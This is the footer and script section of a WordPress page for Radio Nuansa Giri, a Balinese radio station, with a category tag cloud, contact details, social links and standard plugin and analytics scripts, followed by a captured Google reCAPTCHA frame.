<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.18pt;" aria-label="Lingkungan (25 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.633333333333pt;" aria-label="Olah Raga (141 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.413333333333pt;" aria-label="Pariwisata (28 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8pt;" aria-label="PARLEMEN (1 item)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (76 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.046666666667pt;" aria-label="Politik (64 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"92b0aa9d32","post_grid_pagination_nonce":"adfa2b88c8","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"c2e4b1d325"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"3632\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "3632" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"3dc5941d5a","goalSecurity":"1349d9cfb7","couponSecurity":"9d64c7eb6f","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EtqZ--muCECbpGuXKmwEuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930601592');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>